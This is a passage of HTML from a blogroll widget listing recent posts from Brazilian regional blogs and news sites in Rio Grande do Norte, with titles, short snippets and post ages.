<a href='http://jornaldagrandenatal.blogspot.com/2026/01/reforco-americano-rejeitou-gigante-do.html' target='_blank'>
Reforço americano rejeitou gigante do futebol espanhol
</a>
</span>

                      -
                    
<span class='item-snippet'>


Cassiano Jesus tinha Ronaldo como ídolo
*JOSÉ VANILSON JULIÃO*

Com dupla nacionalidade (brasileira e espanhola) o atacante baiano do 
América/RN, Cassiano...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKJtbPXkc1tbxMA7uvMJSDGaE68TG4ZMc7LanBcQp0nSBSclzfyhsqp-usd7pShiNLxqiV0FISlupKB8YDUF6_zvOajcXIuVhfQjSdJFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/comercio-potiguar-apresenta-desempenho-significativo-diz-ibge/' target='_blank'>
Comércio potiguar apresenta desempenho significativo, diz IBGE
</a>
</span>

                      -
                    
<span class='item-snippet'>
A receita do comércio varejista do Rio Grande do Norte cresceu 8,2% em 
novembro de 2025 na comparação com o mesmo mês do ano anterior, registrando 
o oitavo...
</span>
<div class='item-time'>
Há 5 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttP8kdhFD5Wtpf2ZYgKpRMQLz5Xm5LLTXJP_H1Sp6Hlj-voryHP_mFtj4nKJiLs6bh6THzvx1y3b1E9jlz643dJOO54Zgt9Y7CG8MU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/a-gororoba-politica-de-kleber-rodrigues/' target='_blank'>
A gororoba política de Kleber Rodrigues
</a>
</span>

                      -
                    
<span class='item-snippet'>
Nunca se viu tanta gororoba na política do Rio Grande do Norte. O deputado 
estadual Kleber Rodrigues, em vias de migração para o PP, resolveu 
protagonizar ...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svon-THtNfoJcEZRkzAnFcIRn66SHfwm0uG80TcSpnGxpyCtcKgBLviuc9nmG7wZwnZkJ054S46TZ9Bai5LKF8mFZPvvEJC6uJ6Ujy-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/16/nao-ha-indicios-de-fraude-em-concurso-de-delegado-dizem-autoridades/' target='_blank'>
Não há indícios de fraude em concurso de delegado, dizem autoridades
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews Recém aprovada em concurso público para ocupar um cargo de 
delegada na Polícia Civil de São Paulo, Layla Lima Ayub ainda estava 
cumprindo a fase...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukfdxcbi8rH7YlSUjhjr5rdbQmPo8Iz_4vyyvG5l0CPlaMO4akOi7UOJ_Z-TkkGOzYi3Ll-pBA9Ak4akGp4u3qAgX2Q9-QQEtgnp8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDkfqSHyGvRDt-KFvoQiQle0J3hxr2ntF7DWUDLGgc3zW42yZPnFQwFqMaIoTDVYo4-mNW2_UXtifHAGS4CONWuR4EUkWpRwHzjXBoog1nlWiVBvKFXziI-3CbtQg25Hwr9UbykY2qxgqXLzSRNprZG866sH25EvNoSIfwxMPeL4blkKeup1-_FDYQ_d8=s72-w376-h452-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/advogado-previdenciario-do-rn-alerta.html' target='_blank'>
ADVOGADO PREVIDENCIÁRIO DO RN ALERTA BENEFICIÁRIOS DO INSS SOBRE GOLPE DO 
EMPRÉSTIMO CONSIGNADO
</a>
</span>

                      -
                    
<span class='item-snippet'>


Uma reportagem exibida recentemente pelo Jornal Nacional trouxe à tona um 
dado preocupante: mais de 250 mil beneficiários do INSS teriam sido vítimas 
de ...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY4AdSGsTSGRgmtEPYyIQnMULq9uYWcz-SHW0dpt1SBbmYeODtKmRorW2FuYScyTo-B-AB7Jop51NkAgjZeh_iKLrnhDA0mjBnlgCZ-peOpA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzTlKgEWv3kLVHgybEHvJzMAVwwAATKhHIZU_YID0erf9Fed8KUBKyjcmF8az_BNPzVfm2DoNr94tT7EeD0wRpiiq7r5d6cdMtCcA2sJ0xJ_uN-ZVK9xoMbAflnSP-R_aAqs0_tJinhQja_i3AM4kyvsh1ywPRp6zeFmhnea6YfSlGFZZn0buMGNZpwVY/s72-w220-h400-c/Pipita.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/filho-de-pipita-passa-comandar-escola.html' target='_blank'>
Filho de "Pipita" passa a comandar Escola de Oficiais da Aeronáutica no Rio 
de Janeiro
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Cerrrocoraense Iramar Medeiros prestigiou posse do filho*


*"Pipita" ao lado do filhoMárcio Teixeira de Souza*

Filho do cerrocoraense Iramar Medeiros de...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLn_rLNRASoqvUaWB67U1M_snK6zifLp-hEzjTLZqldBuxTaZb4rcSyzfCen5xMchik0NlptGeQ6n12vKJRfCPzZbmu1T-pqIYDr8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há 5 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upnLKrD3UoTYbGWrCpc8RtowB5hGlnxiFKO5dK-KW6Zhy4JvyT6N72IRoFYtVxQ0Mvt0jCx4BPChP9VRM6XCGezGTJ8q52s7vHJR2WncE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urbMcDpnl3l6tDN6XiwbNcoEymhD-ZgeXKdsQOYNJf1VxOvKywhpC55GmUSZyebWeAskrVzPtyZAEeAcQds5_olmY06VFL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqqzcKq4TGwsqIqD2FCXUO2TL9HHn-QMErL1dpfYs6eFeJaYi_37v81Gpsz-qm6OqCWDcQaCw459-INUuxALqMOsUjDJe6iqrOKB_oxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 3 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwyN4gT0iY2asSj1kdpDE1YW3nl2BMLzWsMiyWMZUT_BNo3JNn-TJE_bL60o6_MIW4VQwl7xJfiCvS-BJ2DU9FFD78EIZT-1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRKE9w0dvvblaSZw4HVqX-glAbzM2nVhYWShyYY-H-BYTDixVZ2As0pKdNLLlm64Q4iC0OpPlZzRil_7eirw1-wjsxyt6pdlBuLwr2q4Sv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf7rt-p_awdnoKSsOyrRU2cUD1M2wdKnreqv3Fg2PLzgwwbbS4BH3naiQlZjQRULt1r2eoxDStbuQXfh7mJ6er9Hc4A65ZP6dPWJ-fOL8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZrrFK_vjKuDYTkXKXAby1_aESF_ddFBEmPNhPrlzLxfjSAdnqrycmkYb5SepUkH58xOAL5hO3_DQ61tNDUr215CGMJXPIMAbemkJ-uG78AA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPKNHZGbcwLnJONVAr0Fr3zwTh0R1n8Nd93tU_RPJDL14e_ZkFjHy_GzbcsWZnol9XGvOc1_mK_E5J_X5m7qjxOMckCHernxai277WHLXO0a0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnASYlK47ofeHzS87g2bysAKSR2--8xlvN7M1cZoA9exi8nrMNBwQODmupGsODVVug89BCOUfCNgV91NU5TSpMuldaiiAYlcA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX_yuNi4KnHPCwMFq2t8B5ChNIkoYuMhHB0i_rh61pN6vntg-GxMpc7RzU2CiuxPHBCgS-M4k22KdRdnGJTs2_In2-O-X3Yg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFd5_jHzz_O0uk_Dbs1VafJjKNw8TuWUDDHzpN7LjUqP3nS4aqmwJRB6tlI2l9F1h739LsRtWLybdMn75Re08IivcQj_qjKY_YuEsZdpgLGliod1XF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uda6j_lMFmzVVgBGQSNAKL7oPQNHYQDQ_xGvAwMPLBJXV33B0i34mKHTl3kL4kE7AKygqL4NtbimDLU1tvYusHKaFKuBIkH1DwJsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQyi3QC9KuLHocz1zOS5ODb4wQPrcelMeZWyun7GUIoDfoWs6e7iqT8sQ513VxycK7VymStCB6R84TPEx8e9C7keVdgd4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tztHLAk30jN-0hR9CO7Wv5gL1uojiElnaOVR99VCWpmCknMnOfwUenmsk9FKl0Sw5huzU0kcyIdBWylUFsLPkle2QNPNSm9V1FXekEK7JOxP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiuicBsyJLa9frVSD7IF-2fd6iDmC33gCevljhgBSWeG-OaGWADhpat8whUQTd4BNW3lfWb7aqVpzNLu9EP6zbiXH4yNN85Cs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFrM2cb46jsKj5Ce0UQ863fEzUheeIoPencSMnbKk6izBziiE4QNRnRI5sXQXrsGrRriUOFukBfDgs0KzCEHoUDcl5yRnrl2hrqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVczcnQRH7CvI8ikbA0lNKGpiVlVUEdGOzjEIwApX5mDPRx7_UxoUbJueefdrfj0Ke_thN-u8GC9UNsBSE6T3lxtJ5AQJ08pmhBfSITxNGxtJzlPT0SYmk2ZN7rcBR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIAI1w6rl8z3bRUgfGvZDAGtnRYwHi6-Y04iMvAXaXsrAkuEd0C7RBKMJcm2SXl86xB_OH8fcZUwiFXoXvxxAVYwlB4os0luX2KAm1tTs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC5XP1dfxyxJPKJWCwEiKHA84FVP1YldNnldn7H2pqfKtViU5SpnnHAxbpiaYHXIYUPvBtioOwjMKSHyeK4be5CT26W5R0i1ooFueQu8a2jAR-qo9dTGsXfIjqlR07K8QgUdp0fA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
